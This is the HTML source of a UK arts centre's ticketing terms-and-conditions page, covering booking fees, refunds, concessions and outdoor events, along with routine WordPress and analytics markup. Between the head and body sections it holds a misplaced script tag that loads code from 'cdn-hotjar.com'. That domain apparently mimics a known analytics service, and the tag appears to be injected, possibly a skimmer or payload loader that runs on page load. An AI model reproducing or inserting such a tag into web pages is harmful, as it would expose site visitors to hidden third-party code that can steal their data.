

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dorchesterarts.org.uk/terms-and-conditions/
body_size: 9706
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	  <meta name="format-detection" content="telephone=no">
	  <link href="https://fonts.googleapis.com/css?family=Raleway&display=swap" rel="stylesheet">
	<link href="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/css/bootstrap-4.3.1.css" rel="stylesheet">
	<link href="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/style.css" rel="stylesheet" type="text/css">
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Terms and conditions - Dorchester Arts</title>
	<link rel="canonical" href="https://www.dorchesterarts.org.uk/terms-and-conditions/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terms and conditions - Dorchester Arts" />
	<meta property="og:description" content="Tickets can be purchased online, face to face at our office or by telephone. The telephone line will be manned between 10am and 4pm Monday to Friday. At all other times please leave your name, telephone number and ticket requirements and we will call you back. Our offices are located at the rear of the [&hellip;]" />
	<meta property="og:url" content="https://www.dorchesterarts.org.uk/terms-and-conditions/" />
	<meta property="og:site_name" content="Dorchester Arts" />
	<meta property="article:modified_time" content="2024-05-31T13:20:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dorchesterarts.org.uk/terms-and-conditions/","url":"https://www.dorchesterarts.org.uk/terms-and-conditions/","name":"Terms and conditions - Dorchester Arts","isPartOf":{"@id":"https://www.dorchesterarts.org.uk/#website"},"datePublished":"2019-09-24T19:07:01+00:00","dateModified":"2024-05-31T13:20:13+00:00","breadcrumb":{"@id":"https://www.dorchesterarts.org.uk/terms-and-conditions/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.dorchesterarts.org.uk/terms-and-conditions/"]}]},{"@type":"BreadcrumbList","@id":"https://www.dorchesterarts.org.uk/terms-and-conditions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dorchesterarts.org.uk/"},{"@type":"ListItem","position":2,"name":"Terms and conditions"}]},{"@type":"WebSite","@id":"https://www.dorchesterarts.org.uk/#website","url":"https://www.dorchesterarts.org.uk/","name":"Dorchester Arts","description":"Involve, inspire &amp; entertain","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dorchesterarts.org.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dorchesterarts.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dorchesterarts.org.uk%2Fterms-and-conditions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dorchesterarts.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dorchesterarts.org.uk%2Fterms-and-conditions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='eme-jquery-ui-css-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/css/jquery-ui-theme-smoothness-1.11.3/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eme-jquery-ui-autocomplete-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/css/jquery.autocomplete.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eme-jquery-select2-css-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/jquery-select2/select2-4.0.10/dist/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eme_stylesheet-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/css/eme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eme-leaflet-css-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/leaflet-1.5.1/leaflet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.dorchesterarts.org.uk/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.dorchesterarts.org.uk/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/jquery-select2/select2-4.0.10/dist/js/select2.min.js?ver=2.1.43" id="eme-select2-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXB442MJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dorchesterarts.org.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXB442MJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.dorchesterarts.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dorchesterarts.org.uk/wp-json/wp/v2/pages/11988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dorchesterarts.org.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.dorchesterarts.org.uk/?p=11988' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TQ9GXCF4' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.page-id-14574 .entry-title {
display: none;
}		</style>
		  </head>
  <script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
  <body>
	  <header class="pt-4 pb-4">
		  <div class="container">
			  <div class="row"><div class="col text-center pb-3 topmenu"><a href="https://dorchesterarts.savoysystems.co.uk/DorchesterArts.dll/TSelectItems.waRegisterPrompt">Join our Mailing List</a> <span class="dot"></span> <a href="https://www.dorchesterarts.org.uk/supportus/">Support Us</a> <span class="dot"></span> <a href="https://www.dorchesterarts.org.uk/membership/">Membership</a> <span class="dot"></span> 01305 266926</div></div>
			  <div class="row"><div class="col-md-4"><a class="navbar-brand" href="https://www.dorchesterarts.org.uk"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/dorchester-arts.png" class="img-fluid" alt="Placeholder image"></a></div><div class="col-md-8">
			    <nav class="navbar navbar-expand-lg navbar-light bg-light transparent"> <a class="navbar-brand" href="#">&nbsp;</a>
			      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent1" aria-controls="navbarSupportedContent1" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
			      <div class="collapse navbar-collapse" id="navbarSupportedContent1">
        <ul id="primary" class="navbar-nav ml-auto"><li class="search"><form role="search" method="get" id="searchform" action="https://www.dorchesterarts.org.uk/"><input type="text" placeholder="search" name="s" id="s" /><input type="submit" id="searchsubmit" value="Search" /></form></li><li id="menu-item-12055" class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12055 nav-item"><a href="https://www.dorchesterarts.org.uk/" class="nav-link">Home</a></li>
<li id="menu-item-12432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12432 nav-item"><a href="https://www.dorchesterarts.org.uk/whats-on/" class="nav-link">What’s On</a></li>
<li id="menu-item-12040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12040 nav-item"><a href="https://www.dorchesterarts.org.uk/your-visit/" class="nav-link">Your Visit</a></li>
<li id="menu-item-19119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19119 nav-item"><a href="https://www.dorchesterarts.org.uk/venue-and-room-hire/" class="nav-link">Venue and room hire</a></li>
<li id="menu-item-11966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11966 nav-item"><a href="https://www.dorchesterarts.org.uk/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-11981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11981 nav-item"><a href="https://www.dorchesterarts.org.uk/contact/" class="nav-link">Contact</a></li>
<li id="menu-item-13750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13750 nav-item"><a href="https://www.dorchesterarts.org.uk/join-in/" class="nav-link">Join in</a></li>
<li id="menu-item-17786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17786 nav-item"><a href="https://www.dorchesterarts.org.uk/wp-content/uploads/2025/12/DA_Brochure_Spring_2026_148x148_40pp_final-low-res-spreads.pdf" class="nav-link">Download our Spring 2026 brochure (pdf)</a></li>
<li id="menu-item-16679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16679 nav-item"><a href="https://www.dorchesterarts.org.uk/classes-and-events/" class="nav-link">Classes, Events and Societies</a></li>
<li id="menu-item-17819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17819 nav-item"><a href="https://www.dorchesterarts.org.uk/programming/" class="nav-link">Programming, Artist Development and Resources</a></li>
<li id="menu-item-19462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19462 nav-item"><a href="https://www.dorchesterarts.org.uk/catch-the-sun/" class="nav-link">Catch The Sun</a></li>
</ul>    </div>
		        </nav>
              </div></div>
		  </div>
		  </header>	  <main>
	    <article class="container">
						<div class="row mt-4"><div class="col"><h1><a href="https://www.dorchesterarts.org.uk/terms-and-conditions/">Terms and conditions</a></h1>
				
<p>Tickets can be purchased online, face to face at our office or by telephone. The telephone line will be manned between 10am and 4pm Monday to Friday. At all other times please leave your name, telephone number and ticket requirements and we will call you back.</p>



<p>Our offices are located at the rear of the Corn Exchange and are open from 10am &#8211; 4pm Monday to Friday for face to face ticket sales and information. </p>



<p>A £1 booking fee and £1 Future Fund levy  to support our work are included in most published ticket prices. </p>



<p>Tickets are non-refundable and non-exchangeable but are transferable (i.e. can be used by a third party). We are no longer able to offer refunds for those testing positive for Covid-19. If and when an event sells out, we may be able to offer a refund if we are able to resell tickets. </p>



<p>Concessionary prices (for events promoted by Dorchester Arts): Where available, these are offered to under 18s, students, those in receipt of benefits and people on low income regardless of age.</p>



<h2 class="wp-block-heading">Outdoor Events</h2>



<p>Please note that outdoor performances will go ahead come rain or shine. Cancellation will only occur in extreme circumstances and we will notify ticket holders immediately should such a situation arise.</p>
				</div></div>
					  </article>
		  </main>
<footer class="container-fluid pt-4">
			  <div class="container">
				  <div class="row">
					  <div class="col-md-6">
					    <p>Dorchester Corn Exchange<br>
					      High East Street, Dorchester, Dorset<br>DT1 1HF</p>
<p>Box Office:<br>
  01305 266926 </p>
<p>Company limited by guarantee no: 2752793<br>
  Registered Charity no: 1015546 </p>

  </div>
					  <div class="col-md-6">
					    <div class="row footerlinks">
							  <div class="col"><a href="https://www.dorchesterarts.org.uk/whats-on/">What’s On</a><br>
				                <a href="https://www.dorchesterarts.org.uk/your-visit/">Your Visit</a><br>
				                <a href="https://www.dorchesterarts.org.uk/join-in/">Join In</a><br>
				                <a href="https://www.dorchesterarts.org.uk/supportus/">Support Us</a><br>
                          <a href="https://www.dorchesterarts.org.uk/donate/">Donate</a></div>
						  <div class="col">
			        <p><a href="https://www.dorchesterarts.org.uk/membership/">Membership</a><br>
			          <a href="https://www.dorchesterarts.org.uk/volunteering/">Volunteering</a><br>
			          <a href="https://www.dorchesterarts.org.uk/privacy-policy/">Privacy Policy</a><br>
			          <a href="https://www.dorchesterarts.org.uk/terms-and-conditions/">Terms &amp; Conditions</a><br>
			          <a href="http://dorchesterarts.savoysystems.co.uk/DorchesterArts.dll/TSelectItems.waSelectItemsPrompt.TcsWebMenuItem_1335.TcsWebTab_1336">Book Now</a></p>
			  </div>
						   </div>
					  </div>
				  </div>
				  <div class="row">
					  <div class="col-md-8"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/dorchester-arts.png" class="img-fluid pb-4" alt="Placeholder image"></div>
					  <div class="col-3 col-md-1 pb-4 d-flex align-items-end"><a href="mailto:enquiries@dorchesterarts.org.uk"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/email.png" class="img-fluid" alt="Email"></a></div>
					  <div class="col-3 col-md-1 pb-4 d-flex align-items-end"><a href="https://www.facebook.com/DorchesterArts1/" target="_blank"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/facebook.png" class="img-fluid" alt="Facebook"></a></div>
					  <div class="col-3 col-md-1 pb-4 d-flex align-items-end"><a href="https://www.instagram.com/dorchester_arts/" target="_blank"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/instagram.png" class="img-fluid" alt="Instagram"></a></div>
					  <div class="col-3 col-md-1 pb-4 d-flex align-items-end"><a href="https://twitter.com/dorchesterarts" target="_blank"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/twitter.png" class="img-fluid" alt="Twitter"></a></div>
				  </div>
			  </div>
		  </footer>
	    <div class="supported-by mt-4 mb-4 text-center"><h2>Supported By</h2>
			<img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/supported-by.jpg" class="img-fluid pt-2" alt="Placeholder image" style="max-width:250px;"></div>
		  <div class="websitesbymark">Designed and built by <a href="http://www.wallisagency.co.uk/" target="_blank">Wallis Agency</a> in collaboration with <a href="https://www.websitesbymark.co.uk/" target="_blank">Websites by Mark</a>.</div>
	<script src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/js/jquery-3.3.1.min.js"></script>
	<script src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/js/popper.min.js"></script> 
	<script src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/js/bootstrap-4.3.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dorchester-arts-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQ9GXCF4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
